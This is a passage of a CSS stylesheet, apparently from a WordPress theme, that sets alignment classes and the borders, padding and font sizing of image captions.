	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End captions & aligment */
